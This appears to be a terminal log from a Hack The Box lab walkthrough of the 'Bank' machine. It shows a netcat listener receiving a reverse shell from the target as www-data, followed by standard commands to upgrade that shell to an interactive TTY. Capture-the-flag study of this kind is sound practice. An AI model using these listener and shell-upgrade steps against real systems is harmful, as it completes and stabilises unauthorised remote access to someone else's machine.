 ┌─[sirius@ParrotOS]─[~/…/HTB/Machines/bank/scans]
└──╼ $ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.29] 37306
Linux bank 4.4.0-79-generic #100~14.04.1-Ubuntu SMP Fri May 19 18:37:52 UTC 2017 i686 athlon i686 GNU/Linux
 13:04:33 up  1:48,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@bank:/$ export TERM=xterm
export TERM=xterm
www-data@bank:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌─[sirius@ParrotOS]─[~/…/HTB/Machines/bank/scans]
└──╼ $ stty raw -echo; fg
[1]  + continued  nc -lvnp 1234
www-data@bank:/$ whoami
www-data
www-data@bank:/$